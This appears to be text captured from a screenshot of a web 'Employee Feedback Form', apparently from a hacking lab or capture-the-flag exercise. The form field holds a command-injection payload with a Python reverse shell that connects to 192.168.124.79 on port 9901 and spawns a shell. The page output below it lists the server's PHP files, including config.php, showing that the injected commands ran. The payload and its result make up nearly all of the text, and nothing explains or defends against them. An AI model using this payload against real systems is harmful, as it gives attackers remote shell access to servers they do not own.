 Employee Feedback Form
Your suggestions and comments help us improve our internal systems.
8; export RHOST="192.168.124.79";export RPORT=9901;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
Submit
Thank you for your feedback.
[sendmail] Message sent successfully
[sendmail] Content:about.php config.php contact.php feedback.php footer.php header.php index.php static
about.php
config.php
contact.php
feedback.php
footer.php
header.php
index.php
static